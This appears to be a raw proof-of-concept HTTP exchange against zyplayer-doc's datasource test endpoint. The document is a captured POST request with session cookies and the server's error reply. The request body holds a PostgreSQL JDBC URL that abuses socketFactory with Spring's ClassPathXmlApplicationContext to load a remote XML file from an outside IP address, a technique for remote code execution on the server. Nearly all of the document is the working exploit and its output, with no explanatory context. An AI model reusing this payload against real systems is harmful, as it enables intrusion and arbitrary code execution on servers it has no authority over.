 POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=org.postgresql.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A5432%2Ftest%3FsocketFactory%3Dorg.springframework.context.support.ClassPathXmlApplicationContext%26socketFactory
Arg%3Dhttp%3A%2F%2F116.62.63.234%3A9988%2Fcustom.dtd.xml&sourceName=root&sourcePassword=root&groupName=
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:53:30 GMT
{"errCode":300,"errMsg":".......................................jdbc:postgresql://127.0.0.1:5432/test?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://1
16.62.63.234:9988/custom.dtd.xml"}